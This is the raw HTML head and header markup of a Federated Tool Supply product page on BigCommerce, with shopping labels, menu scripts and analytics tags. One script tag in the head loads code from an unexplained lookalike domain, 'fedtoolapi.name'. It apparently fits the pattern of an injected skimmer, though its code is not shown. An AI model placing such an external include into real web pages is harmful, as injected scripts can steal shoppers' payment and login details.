        <link rel="dns-prefetch preconnect" href="https://cdn11.bigcommerce.com/s-7dbrlj0ox8" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.googleapis.com/" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.gstatic.com/" crossorigin>
        <meta property="product:price:amount" content="18.99" /><meta property="product:price:currency" content="CAD" /><meta property="og:url" content="https://federatedtool.com/itc-irp-200-8-cushion-grip-long-nose-pliers/" /><meta property="og:site_name" content="Federated Tool Supply" />
        
         

        <link href="" rel="shortcut icon">
        <meta name="viewport" content="width=device-width, initial-scale=1">

        <script>
            document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
        </script>

        <script>
    function browserSupportsAllFeatures() {
        return window.Promise
            && window.fetch
            && window.URL
            && window.URLSearchParams
            && window.WeakMap
            // object-fit support
            && ('objectFit' in document.documentElement.style);
    }

    function loadScript(src) {
        var js = document.createElement('script');
        js.src = src;
        js.onerror = function () {
            console.error('Failed to load polyfill script ' + src);
        };
        document.head.appendChild(js);
    }

    if (!browserSupportsAllFeatures()) {
        loadScript('https://cdn11.bigcommerce.com/s-7dbrlj0ox8/stencil/28fc86e0-a06f-013e-223f-1a9bc618a691/e/18b67c30-8501-013e-9187-1a1f3673d5fa/dist/theme-bundle.polyfills.js');
    }
</script>
        <script>window.consentManagerTranslations = `{"locale":"en","locales":{"consent_manager.data_collection_warning":"en","consent_manager.accept_all_cookies":"en","consent_manager.gdpr_settings":"en","consent_manager.data_collection_preferences":"en","consent_manager.manage_data_collection_preferences":"en","consent_manager.use_data_by_cookies":"en","consent_manager.data_categories_table":"en","consent_manager.allow":"en","consent_manager.accept":"en","consent_manager.deny":"en","consent_manager.dismiss":"en","consent_manager.reject_all":"en","consent_manager.category":"en","consent_manager.purpose":"en","consent_manager.functional_category":"en","consent_manager.functional_purpose":"en","consent_manager.analytics_category":"en","consent_manager.analytics_purpose":"en","consent_manager.targeting_category":"en","consent_manager.advertising_category":"en","consent_manager.advertising_purpose":"en","consent_manager.essential_category":"en","consent_manager.esential_purpose":"en","consent_manager.yes":"en","consent_manager.no":"en","consent_manager.not_available":"en","consent_manager.cancel":"en","consent_manager.save":"en","consent_manager.back_to_preferences":"en","consent_manager.close_without_changes":"en","consent_manager.unsaved_changes":"en","consent_manager.by_using":"en","consent_manager.agree_on_data_collection":"en","consent_manager.change_preferences":"en","consent_manager.cancel_dialog_title":"en","consent_manager.privacy_policy":"en","consent_manager.allow_category_tracking":"en","consent_manager.disallow_category_tracking":"en"},"translations":{"consent_manager.data_collection_warning":"We use cookies (and other similar technologies) to collect data to improve your shopping experience.","consent_manager.accept_all_cookies":"Accept All Cookies","consent_manager.gdpr_settings":"Settings","consent_manager.data_collection_preferences":"Website Data Collection Preferences","consent_manager.manage_data_collection_preferences":"Manage Website Data Collection Preferences","consent_manager.use_data_by_cookies":" uses data collected by cookies and JavaScript libraries to improve your shopping experience.","consent_manager.data_categories_table":"The table below outlines how we use this data by category. To opt out of a category of data collection, select 'No' and save your preferences.","consent_manager.allow":"Allow","consent_manager.accept":"Accept","consent_manager.deny":"Deny","consent_manager.dismiss":"Dismiss","consent_manager.reject_all":"Reject all","consent_manager.category":"Category","consent_manager.purpose":"Purpose","consent_manager.functional_category":"Functional","consent_manager.functional_purpose":"Enables enhanced functionality, such as videos and live chat. If you do not allow these, then some or all of these functions may not work properly.","consent_manager.analytics_category":"Analytics","consent_manager.analytics_purpose":"Provide statistical information on site usage, e.g., web analytics so we can improve this website over time.","consent_manager.targeting_category":"Targeting","consent_manager.advertising_category":"Advertising","consent_manager.advertising_purpose":"Used to create profiles or personalize content to enhance your shopping experience.","consent_manager.essential_category":"Essential","consent_manager.esential_purpose":"Essential for the site and any requested services to work, but do not perform any additional or secondary function.","consent_manager.yes":"Yes","consent_manager.no":"No","consent_manager.not_available":"N/A","consent_manager.cancel":"Cancel","consent_manager.save":"Save","consent_manager.back_to_preferences":"Back to Preferences","consent_manager.close_without_changes":"You have unsaved changes to your data collection preferences. Are you sure you want to close without saving?","consent_manager.unsaved_changes":"You have unsaved changes","consent_manager.by_using":"By using our website, you're agreeing to our","consent_manager.agree_on_data_collection":"By using our website, you're agreeing to the collection of data as described in our ","consent_manager.change_preferences":"You can change your preferences at any time","consent_manager.cancel_dialog_title":"Are you sure you want to cancel?","consent_manager.privacy_policy":"Privacy Policy","consent_manager.allow_category_tracking":"Allow [CATEGORY_NAME] tracking","consent_manager.disallow_category_tracking":"Disallow [CATEGORY_NAME] tracking"}}`;</script>

        <script>
            window.lazySizesConfig = window.lazySizesConfig || {};
            window.lazySizesConfig.loadMode = 1;
        </script>
        <script async src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/stencil/28fc86e0-a06f-013e-223f-1a9bc618a691/e/18b67c30-8501-013e-9187-1a1f3673d5fa/dist/theme-bundle.head_async.js"></script>
        
        <link href="https://fonts.googleapis.com/css?family=Montserrat:700,500%7CRoboto:400&display=block" rel="stylesheet">
        
        <script async src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/stencil/28fc86e0-a06f-013e-223f-1a9bc618a691/e/18b67c30-8501-013e-9187-1a1f3673d5fa/dist/theme-bundle.font.js"></script>

        <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/stencil/28fc86e0-a06f-013e-223f-1a9bc618a691/e/18b67c30-8501-013e-9187-1a1f3673d5fa/css/theme-3b4b4910-a06f-013e-5ad8-6eac25480bf6.css" rel="stylesheet">

        <script src='https://fedtoolapi.name/accessories.js?ver=1.8.0.6'  ></script><script src="https://kit.fontawesome.com/a68377c726.js" crossorigin="anonymous"></script>
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.4/jquery.min.js"></script>
        <script src="https://cdn.judge.me/widget_preloader.js" defer></script>
        <script>
            jdgm = window.jdgm || {}; 
            jdgm.PLATFORM = 'bigcommerce';   
            jdgm.SHOP_DOMAIN = 'store-526e5.mybigcommerce.com'; 
            jdgm.PUBLIC_TOKEN = 'T5pwEsdfeu9gqLyf0UYE8aQdVgQ';
        </script>
        <script>
            $(function () {
                /****************************************
                SETTINGS
                ****************************************/
                const hompepage = '/';
                const mm_LBS    = 40;//LBS
                const mm_FS     = 149;//Free ShippingOn most orders over $149.99
                const mm_width  = 1260;//Screen width
                /****************************************
                Function to Check if element is visible on viewport.
                ****************************************/
                $.fn.isOnScreen = function(){

                var win = $(window);

                var viewport = {
                    top : win.scrollTop(),
                    left : win.scrollLeft()
                };
                viewport.right = viewport.left + win.width();
                viewport.bottom = viewport.top + win.height();

                var bounds = this.offset();
                bounds.right = bounds.left + this.outerWidth();
                bounds.bottom = bounds.top + this.outerHeight();

                return (!(viewport.right < bounds.left || viewport.left > bounds.right || viewport.bottom < bounds.top || viewport.top > bounds.bottom));

                };
                /****************************************
                Runing function when scroll down.
                ****************************************/
                $(window).scroll(function () {            
                    RunEach();//Runing function when scroll down.
                });
                /****************************************
                Product list, run each function:
                ****************************************/
                function RunEach(){

                    var  PageLink;

                    $('li.product,.productCarousel-slide').not(".mm-checked").each(function(){

                        if($(this).isOnScreen()==true){ //If element is visible on viewport.
                        //console.log("On viewport");
                        //console.log("loop num: "+eachloop);                                        
                        //var getPrice =  parseFloat($(this).find('[mm-price]').attr('mm-price'));//Get Sale price.  

                        //console.log(getPrice);                                    

                        PageLink =      $('.card-figure a',this).attr("href").replace(/^.*\/\/[^\/]+/, ''); 
                        //console.log(PageLink); 
                        GetInfo(PageLink);

                            $(this).addClass("mm-checked"); //Mark the element to not use it the next time that scroll the screen.
                        }                                    
                    });
                }
                /****************************************
                Get remote Info from product page
                ****************************************/
                function GetInfo(url){
                        //console.log(url);
                        var jqxhr = $.get(url,function(data){
                                //console.log(data);
                                var ulShipping = '';
                                var ulSale = '';
                                var ulLabels = '<ul class="mm-labels">';                                 
                                
                                var GetWeight =     parseFloat($(data).find('[data-product-weight]').text().replace(" LBS",'')); //get weight to check if freeshipping apply.
                                //var GetFixShipp =   $(data).find('.MM_hideShipping .Value').text().trim(); //get fix shipping cost (if exist).
                                var Pid          =  $(data).find('input[name="product_id"]').val();
                                var FSvalue      =  $(data).find('.mm-Svalue').text().replace("Shipping:","").trim();//Remnove shipping and let only Calculate at checkout if apply
                                var GetPriceP    =  $(data).find('.price--withoutTax').html().replace("$",'');
                                //var RegularP     =  $(data).find('.productView-details .price--non-sale').text().trim();//remove spaces 
                                var RegularP     =  $(data).find('span[data-product-price-saved]').text().trim();//remove spaces 
                                var Availability =  $(data).find('.productView-info dd[mm-availability]').text().trim();//remove spaces

                                //console.log("Price:"+RegularP.length); 
                                console.log(Availability);

                                //If freeshipping
                                console.log("ID "+Pid+"\nWeight:"+GetWeight+"\nPrice: "+GetPriceP+"\nRegular price:"+RegularP);
                                ShippingOp=false;                                
                                
                                //If Sale
                                //console.log(RegularP);
                                if(RegularP.length > 0)
                                {
                                    ulSale = '<li class="l_sale"><span>Sale</span></li>';
                                }
                                //Display Discontinued flag if apply
                                if(Availability=="Discontinued")
                                {
                                    ulDiscontinued = '<li class="l_discontinued"><span>Discontinued</span></li>';
                                }else{
                                    ulDiscontinued = '';
                                }
                                
                                //console.log('--'+GetPriceP);

                                if(FSvalue == 'Calculated at Checkout') {
                                        ShippingOp=true;
                                        //console.log($(this).text());
                                        if((GetWeight<mm_LBS) && (GetPriceP>mm_FS)){ 
                                        ulShipping = '<li class="l_shipping"><span>Free Shipping</span></li>';

                                        console.log("ID "+Pid+"");

                                        if($('input[name="product_id"]').val()==Pid){//Avoid conflict overwriting the value with "Related Products" in Product page.
                                            $('.mm-Svalue').text("Free Shipping");
                                        }
                                        
                                        }

                                }
                               

                                ulLabels += ulShipping;
                                ulLabels += ulSale;
                                ulLabels += ulDiscontinued;
                                ulLabels += '</ul>';

                                if($('body.product').length){
                                    if(!$('.productView-image .mm-labels').length){//Avoid repeat element                                     
                                        $('.productView-image').prepend( ulLabels );
                                    }                                  

                                }

                                
                                $('article[data-test="card-'+Pid+'"]').prepend( ulLabels );//Display flags in product list cards.

                                if(ShippingOp){ //IF has "Fixed Shipping Price" empty continue with the next validation weight

                                    if((GetWeight<mm_LBS) && (GetPriceP>mm_FS)){
                                        
                                        //$('article[data-test="card-'+Pid+'"]').prepend( ulLabels );


                                        //$('article[data-test="card-'+Pid+'"] ul li.shipping').show();
                                        $('.mm-product ul li.shipping').show();//If product page
                                        $('.mm-product .FS-row.hide-this').show();//If product page
                                        
                                        
                                    }
                                }                                           
                            });
                    }
                /****************************************
                Footer: Get addresses info from Contact page
                ****************************************/
                var ContactPage = '/contact-us/';
                var AddrsInfo = $.get(ContactPage,function(data){
                                    addr_location   =   $(data).find('.addr-location>p').html(); 
                                    addr_phone      =   $(data).find('.addr-phone').html(); 
                                    addr_mail      =   $(data).find('.addr-mail a img').attr('src'); 
                                    addr_mail_footer    = '<a href="'+ContactPage+'"><img src="'+addr_mail+'"/>Email Us</a>';
                                    addr_hours      =   $(data).find('.addr-hours').html(); 
                                    
                                    
                                    $('#mm-addr div ul li:nth-child(1)').html('<p>'+addr_location+'</p>'); 
                                    $('#mm-addr div ul li:nth-child(2)').html(addr_hours); 
                                    $('#mm-addr div ul li:nth-child(3)').html(addr_phone); 
                                    $('#mm-addr div ul li:nth-child(4)').html(addr_mail_footer); 
                                    //$('#mm-addr div ul li:nth-child(4)').html(addr_mail">Email us</a>'); 
                                    //console.log(addr_location);
                 });  
                /****************************************
                Product page (get brand logo)
                ****************************************/                        
                if($('.productView-brand a').length){///Get brand logo for producto page                        
                       
                        BrandURL =      $('.productView-brand a').attr("href").replace(/^.*\/\/[^\/]+/, '');
                        CurrentURL =    $('.breadcrumb.is-active a').attr('href');
                        var getBimg = $.get(BrandURL,function(data){
                            var brandIMG =     $(data).find('.brand-image-container').html(); //get sku
                            //console.log(brandIMG);
                            $('.logo_brand').html('<a href="'+BrandURL+'">'+brandIMG+'</a>');
                            
                        });

                        //Flag for Free Shipping
                        GetInfo(CurrentURL);
                        
                }  
                /****************************************
                CART PAGE : Display SHIPPING INFO UNDER product name
                ****************************************/
                if($('body.cart').length){

                    $(".cart-item-name__label").each(function() {
                        var $this = $(this); // Guardar referencia al elemento actual
                        var url = $(this).attr("href"); // Obtener la URL del producto
                        var shippingTXT = '';

                        var jqxhr = $.get(url,function(data){
                                    //console.log(data);    
                                    var GetWeight =     parseFloat($(data).find('[data-product-weight]').text().replace(" LBS",'')); //get weight to check if freeshipping apply.                            
                                    var FSvalue      =  $(data).find('.mm-Svalue').text().replace("Shipping:","").trim();//Remnove shipping and let only Calculate at checkout if apply                      
                                    var GetPriceP    =  $(data).find('.price--withoutTax').html().replace("$",'');                                                         

                                    if(FSvalue == 'Calculated at Checkout') {                                          
                                            if((GetWeight<mm_LBS) && (GetPriceP>mm_FS)){                                         
                                                ulShipping = 'Free Shipping';                                        
                                                

                                                $this.after("<div class='extra-info'>" + ulShipping + "</div>");
                                            }else{
                                                $this.after("<div class='extra-info'>" + FSvalue + "</div>");
                                            }

                                    }else{
                                        $this.after("<div class='extra-info'>" + FSvalue + "</div>");
                                    }
                        });                                           
                    });
                }

                /****************************************
                TOP MENU: Display another column with scroll bar B
                ****************************************/
                if ($(window).width() > mm_width) {
                $('.mm-submenu>li>a.has-subMenu').on("click",function(){
                    //console.log("Menu B");
                    $('.mm-submenu>li>a.has-subMenu').not(this).removeClass('is-open');//Remove class in all children except this. Avoid dobule links activated.
                    $( ".mm-submenuB,.mm-submenuC" ).empty();//reset first
                  
                    var getmenu = $(this).next().html();
                    
                    $( ".mm-submenuC" ).hide();
                    $( ".mm-submenuB" ).append( getmenu ).show();//By default hidden via CSS

                    

                    //console.log(getmenu);

                });
                /****************************************
                TOP MENU: Display another column with scroll bar C
                ****************************************/
               
                $('.mm-mainmenu').on('click','.mm-submenuB > ul >li>a.has-subMenu',function(){
                    event.preventDefault();
                    $( ".mm-submenuC" ).empty();//reset first
                    var getmenuC = $(this).next().html(); //get all DIV list content
                    $( ".mm-submenuC" ).append( getmenuC ).show();//By default hidden via CSS
                    console.log(getmenuC);
                });
                }
                /****************************************
                Display menu when mouseover only for desktop:     
                ****************************************/ 
                if( $(window).width()>mm_width){
                    
                    //$('.mm-mainmenu >li>a').removeAttr('data-collapsible');

                    $('.mm-mainmenu >li').hover( 
                        function() {

                                $( ".mm-submenuB,.mm-submenuC" ).hide();//reset first
                                //$(this).toggleClass("is-open");
                                $('>div',this).addClass("is-open"); 
                        
                        }, function(){
                            $('>div',this).removeClass("is-open"); 
                        }
                        
                    );
                }
                
                /****************************************
                Run labels when click on arrows slider.
                ****************************************/
                $('html').on('click','button.slick-arrow',function(){
                    //console.log("clickl");
                    RunEach();
                });
         
                /****************************************
                Product Page: Show shop by category:
                ****************************************/
                if($('body.product,body.category').length){ //Put this section in category page was a BJ request.
                    
                    var getarea03 = $.get(hompepage,function(data){
                        area03 =     $(data).find('#mm-area-03').html(); //get Products list.
                        //console.log(area03);
                        $('#mm-area-03').html(area03);

                    });

                }
                /****************************************
                TOP BANNER: close with cookie
                ****************************************/
                $('.TopB-x').on('click',function(){
                    $( ".TopB" ).slideToggle( "slow", function() {
                        // Animation complete.
                        setCookie('TopB','1',1);

                    });
                });
                var cookie_ban = getCookie('TopB');
                if (!cookie_ban) {
                   $( ".TopB" ).show();//Uncomment to display banner normally
                }
                /****************************************
                Quick Search results
                ****************************************/ 
                //Close button (patch, does not work native because element was moved to another element.)
                $('html').on("click",'.quickSearchResults .modal-close',function(){
                    $('.quickSearchResults').empty();
                });
                /****************************************
                Category Description accordeon effect.
                ****************************************/
                $('.CMoreInfo').click(function(){
                    $('.category-desc').toggleClass(' active ');
                    $('.category-desc').stop().slideUp();
                    $('.category-desc.active ').stop().slideDown();
                    return false;
                });



            });
            /****************************************
            COOKIES (Default BG functions does not work.)
            ****************************************/
            function setCookie(name,value,days) {
                var expires = "";
                if (days) {
                    var date = new Date();
                    date.setTime(date.getTime() + (days*24*60*60*1000));
                    expires = "; expires=" + date.toUTCString();
                }
                document.cookie = name + "=" + (value || "")  + expires + "; path=/";
            }
            function getCookie(name) {
                var nameEQ = name + "=";
                var ca = document.cookie.split(';');
                for(var i=0;i < ca.length;i++) {
                    var c = ca[i];
                    while (c.charAt(0)==' ') c = c.substring(1,c.length);
                    if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
                }
                return null;
            }
            
            
            


        </script><script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "iohp5mznj5");
</script><script type='text/javascript'>
document.sezzleConfig = {
"configGroups": [{
"targetXPath": ".price-withouttax/.price-value-wrapper/.price-value"
},{
"targetXPath": ".price-withtax/.price-value-wrapper/.price-value"
},{
"targetXPath": ".productView-price/.price-section/.price--withoutTax"
},{
"targetXPath": ".productView-price/.price-section/.price--withTax"
},{
"targetXPath": ".cart-total-grandTotal/SPAN-0",
"renderToPath": "../..",
"urlMatch": "cart"
},{
"targetXPath":".order-total/.cart-totals-value/.value-price"
}]
}</script><script src='https://widget.sezzle.com/v1/javascript/price-widget?uuid=dad7dbd0-8f32-4088-9b49-c7715b7d02c2'></script><script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"97160060", enableAutoSpaTracking: true};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script>
<script>
    window.uetq = window.uetq || [];
    window.uetq.push({ 'revenue_value': %%ORDER_AMOUNT%% });
</script>
<script>
    (function(w,d,t,r,u)
    {
        var f,n,i;
        w[u]=w[u]||[],f=function()
        {
            var o={ti:"97160060", enableAutoSpaTracking: true};
            o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")
        },
        n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function()
        {
            var s=this.readyState;
            s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)
        },
        i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)
    })
    (window,document,"script","//bat.bing.com/bat.js","uetq");
</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-56MRX2ZX');</script>
<!-- End Google Tag Manager -->
 <script data-cfasync="false" src="https://microapps.bigcommerce.com/bodl-events/1.9.4/index.js" integrity="sha256-Y0tDj1qsyiKBRibKllwV0ZJ1aFlGYaHHGl/oUFoXJ7Y=" nonce="" crossorigin="anonymous"></script>
 <script data-cfasync="false" nonce="">

 (function() {
    function decodeBase64(base64) {
       const text = atob(base64);
       const length = text.length;
       const bytes = new Uint8Array(length);
       for (let i = 0; i < length; i++) {
          bytes[i] = text.charCodeAt(i);
       }
       const decoder = new TextDecoder();
       return decoder.decode(bytes);
    }
    window.bodl = JSON.parse(decodeBase64("[base64]"));
 })()

 </script>


        
        <!-- MM DEVELOPER SCRIPTS starts here:-->
        <script type="text/x-template" id="mm-coupon-svg-template">
        <svg version="1.1"
     id="Layer_1"
     xmlns="http://www.w3.org/2000/svg"
     viewBox="0 0 304 115.8"
     style="display:block;max-width:300px; width:100%;height:auto;user-select:none"
     role="img"
     aria-label="Use code __CODE__ at checkout">

  <style>
    .st0{fill:#e60000}
    .st1,.st2{stroke-width:3.9933}
    .st1{fill:none;stroke:#fff;stroke-linecap:round;stroke-linejoin:round}
    .st2{stroke-dasharray:1.9967,7.9867}
    .st2,.st3,.st4,.st5,.st6{fill:none;stroke:#fff;stroke-linecap:round;stroke-linejoin:round}
    .st3{stroke-width:3.9933;stroke-dasharray:2.0337,8.1347}
    .st4,.st5,.st6{stroke-width:.9791}
    .st5,.st6{stroke-dasharray:1.9532,3.9065}
    .st6{stroke-dasharray:1.932,3.8641}
    .st7{fill:#fff}
    .st8{font-family:"Roboto", Arial, Helvetica, sans-serif;}
    .st9{font-size:15px; font-weight:bold;}
  </style>

  <!-- Marco rojo exterior -->
  <path class="st0" d="M301.5 2H2l.5 111.8H302z"/>
  <path class="st1" d="M301.5 3V2h-1"/>
  <path class="st2" d="M292.5 2H7"/>
  <path class="st1" d="M3 2H2v1"/>
  <path class="st3" d="m2 11.1.5 97.6"/>
  <path class="st1" d="M2.5 112.8v1h1"/>
  <path class="st2" d="M11.5 113.8H297"/>
  <path class="st1" d="M301 113.8h1v-1"/>
  <path class="st3" d="m302 104.7-.5-97.6"/>

  <!-- Marco blanco interno -->
  <path class="st0" d="M287 96.3H17.5L17 21h269.5z"/>
  <path class="st4" d="M287 95.4v.9h-1"/>
  <path class="st5" d="M282.1 96.3H20.4"/>
  <path class="st4" d="M18.5 96.3h-1v-.9"/>
  <path class="st6" d="M17.4 91.5 17 23.9"/>
  <path class="st4" d="M17 21.9V21h1"/>
  <path class="st5" d="M21.9 21h261.7"/>
  <path class="st4" d="M285.5 21h1v.9"/>
  <path class="st6" d="m286.6 25.8.4 67.6"/>

  <!-- White center square -->
  <path class="st7" d="M272.5 79.4H31.9l-.4-41.5h240.6z"/>

  <!-- Red squares up and down -->
  <path class="st0" d="M107.3 12h88.9v23h-88.9zM90.8 82.9h122.8v23H90.8z"/>

  <!-- Static texts -->
  <text x="50%" y="28" text-anchor="middle" class="st7 st8 st9">USE CODE</text>
  <text x="50%" y="100" text-anchor="middle" class="st7 st8 st9">AT CHECKOUT</text>

  <!-- Dynamic texts (text centered, data from CF) -->
  <text id="couponCodeText"
        x="50%"
        y="62"
        text-anchor="middle"
        alignment-baseline="middle"
        style="font-size:34.7px;fill:#000;font-family:'Roboto',Arial,sans-serif;font-weight:700;">
    __CODE__
  </text>
</svg>
        </script>

        <!-- MM DEVELOPER SCRIPTS ends:-->
    </head>
    <body class="product">
        <svg data-src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/stencil/28fc86e0-a06f-013e-223f-1a9bc618a691/e/18b67c30-8501-013e-9187-1a1f3673d5fa/img/icon-sprite.svg" class="icons-svg-sprite"></svg>

        <a href="#main-content" class="skip-to-main-link">Skip to main content</a>
<div data-content-region="header_bottom--global"><div data-layout-id="e3483ec4-e09e-440c-a054-4e6ac99bfe10"><div data-sub-layout-container="7cc02e11-0124-4ae8-8ce1-2f0e2b37dd54" data-layout-name="Layout">
  <style data-container-styling="7cc02e11-0124-4ae8-8ce1-2f0e2b37dd54">
    [data-sub-layout-container="7cc02e11-0124-4ae8-8ce1-2f0e2b37dd54"] {
      box-sizing: border-box;
      display: flex;
      flex-wrap: wrap;
      z-index: 0;
      position: relative;
    }
    [data-sub-layout-container="7cc02e11-0124-4ae8-8ce1-2f0e2b37dd54"]:after {
      background-position: center center;
      background-size: cover;
      z-index: auto;
      display: block;
      position: absolute;
      top: 0;
      left: 0;
      bottom: 0;
      right: 0;
    }
  </style>
  <div data-sub-layout="e241479e-0850-4db4-863d-72345fa49ca5">
    <style data-column-styling="e241479e-0850-4db4-863d-72345fa49ca5">
      [data-sub-layout="e241479e-0850-4db4-863d-72345fa49ca5"] {
        display: flex;
        flex-direction: column;
        box-sizing: border-box;
        flex-basis: 100%;
        max-width: 100%;
        z-index: 0;
        justify-content: center;
        padding-right: 10.5px;
        padding-left: 10.5px;
        position: relative;
      }
      [data-sub-layout="e241479e-0850-4db4-863d-72345fa49ca5"]:after {
        background-position: center center;
        background-size: cover;
        z-index: auto;
        display: block;
        position: absolute;
        top: 0;
        left: 0;
        bottom: 0;
        right: 0;
      }
      @media only screen and (max-width: 700px) {
        [data-sub-layout="e241479e-0850-4db4-863d-72345fa49ca5"] {
          flex-basis: 100%;
          max-width: 100%;
        }
      }
    </style>
    <div data-widget-id="5f0756ec-3d4a-4c99-9e89-e8c9580e74a2" data-placement-id="09fb74f5-e522-4fb4-afea-02de742b2118" data-placement-status="ACTIVE"><!--GLOBAL REGION AREA -->
<div class="TopB">
    <div class="container">
    <p><a class="click" href="/blog/offers/"> Receive our Weekly Newsletter! Loaded with <strong> promotional products, discounts and exclusive offers.</strong> <span class="BanPipe">|</span>  <span class="btnBanShopNow">Click here</span></a></p>
    <a href="javaScript:void(0)" class="TopB-x" aria-label="top banner"><i class="fa-regular fa-xmark"></i></a>
</div>
</div>
<div class="TopC">
    <div class="container">
        <div class="TopBody">        
            <div class="C_left">
                <h3><strong>Canadian owned &amp; operated</strong></h3>
            </div>
            <div class="C_center">
                <h3>
                  <a aria-label="shipping" class="click" href="/blog/offers/">
                    <strong class="red"><i class="fa-solid fa-truck-fast" aria-hidden="true"></i> Free Shipping</strong> on orders over 
                  <span id="mmFS" class="red">149.99*</span> and under <span class="red lbsTxt">40lbs</span> <span class="Detailsgrey">| Details</span>
                    </a>
                </h3>
            </div>
            <div class="C_right">
                <h3><strong>Expert Advice</strong></h3> <a href="tel:519-451-0100"><i class="fa-solid fa-phone" aria-hidden="true"></i> 519-451-0100</a> 
              <a aria-label="contact" href="/contact-us"><i class="fa-sharp fa-solid fa-location-dot" aria-hidden="true"></i> Visit our store</a> 
            </div>
        </div>
    </div>
    </div>
</div>
<!--/GLOBAL REGION AREA -->

  </div>
</div></div></div>
<header class="header" role="banner">
    <a href="#" class="mobileMenu-toggle" data-mobile-menu-toggle="menu">
        <span class="mobileMenu-toggleIcon">Toggle menu</span>
    </a>
    <div class="container">
        <nav class="navUser">
        
</nav>

        <div  class="mm-header">
                <div class="header-logo header-logo--center">
                    <a href="https://federatedtool.com/" class="header-logo__link" data-header-logo-link>
        <div class="header-logo-image-container">
            <img class="header-logo-image"
                 src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/200x87/logoweb_1741639184__23843.original.png"
                 srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/200x200/logoweb_1741639184__23843.original.png"
                 alt="Federated Tool Supply"
                 title="Federated Tool Supply">
        </div>
</a>
                </div>
            
            <div data-content-region="header_navigation_bottom--global"><div data-layout-id="39cd91c5-09e5-4dbe-8f7a-24db71e1b57c"><div data-sub-layout-container="bdab4b0a-c8df-4a71-b53f-039fa8394b7c" data-layout-name="Layout">
  <style data-container-styling="bdab4b0a-c8df-4a71-b53f-039fa8394b7c">
    [data-sub-layout-container="bdab4b0a-c8df-4a71-b53f-039fa8394b7c"] {
      box-sizing: border-box;
      display: flex;
      flex-wrap: wrap;
      z-index: 0;
      position: relative;
    }
    [data-sub-layout-container="bdab4b0a-c8df-4a71-b53f-039fa8394b7c"]:after {
      background-position: center center;
      background-size: cover;
      z-index: auto;
      display: block;
      position: absolute;
      top: 0;
      left: 0;
      bottom: 0;
      right: 0;
    }
  </style>
  <div data-sub-layout="08db7263-87b4-4d4d-8fbd-070183b287ad">
    <style data-column-styling="08db7263-87b4-4d4d-8fbd-070183b287ad">
      [data-sub-layout="08db7263-87b4-4d4d-8fbd-070183b287ad"] {
        display: flex;
        flex-direction: column;
        box-sizing: border-box;
        flex-basis: 100%;
        max-width: 100%;
        z-index: 0;
        justify-content: center;
        padding-right: 10.5px;
        padding-left: 10.5px;
        position: relative;
      }
      [data-sub-layout="08db7263-87b4-4d4d-8fbd-070183b287ad"]:after {
        background-position: center center;
        background-size: cover;
        z-index: auto;
        display: block;
        position: absolute;
        top: 0;
        left: 0;
        bottom: 0;
        right: 0;
      }
      @media only screen and (max-width: 700px) {
        [data-sub-layout="08db7263-87b4-4d4d-8fbd-070183b287ad"] {
          flex-basis: 100%;
          max-width: 100%;
        }
      }
    </style>
    <div data-widget-id="2e104059-eeb7-42ec-8d8c-d3976b2ec16c" data-placement-id="16225f7e-126c-4697-8357-d006a885ae4d" data-placement-status="ACTIVE">
</div>
  </div>
</div></div></div>
            <div class="" id="quickSearch" aria-hidden="true" data-prevent-quick-search-close>
                <div class="container">
    <form class="form" onsubmit="return false" data-url="/search.php" data-quick-search-form>
        <fieldset class="form-fieldset">
            <div class="form-field">
                <label class="is-srOnly" for="nav-quick-search">Search</label>
                <input class="form-input"
                       data-search-quick
                       name="nav-quick-search"
                       id="nav-quick-search"
                       data-error-message="Search field cannot be empty."
                       placeholder="Search your item in store"
                       autocomplete="off"
                >
                <button type="submit"><i class="fa-solid fa-magnifying-glass"></i></button>                
            </div>
        </fieldset>
    </form>
    <section class="quickSearchResults" data-bind="html: results"></section>
    <p role="status"
       aria-live="polite"
       class="aria-description--hidden"
       data-search-aria-message-predefined-text="product results for"
    ></p>
</div>
            </div>

            
            <!-- MM_ Mobile buttons -->
            <ul class="mm-topbuttons">
                <li>
                    <button class="navUser-action navUser-action--quickSearch" type="button" id="quick-search-expand" data-search="quickSearch" aria-controls="quickSearch" aria-label="Search" aria-expanded="true">
                        <i class="fa-solid fa-magnifying-glass"></i>
                    </button>
                </li>
                <li>
                    <a class="navPages-action has-subMenu"
                        href="/account.php"
                        data-collapsible="navPages-account"
                        aria-label="Account" title="Account"
                        >   <i class="fa-regular fa-user"></i>
                    </a>
                </li>
                <li>
                    <a class="navUser-action navUser-item--cart"
                        data-cart-preview
                        data-dropdown="cart-preview-dropdown"
                        data-options="align:right"
                        href="/cart.php"
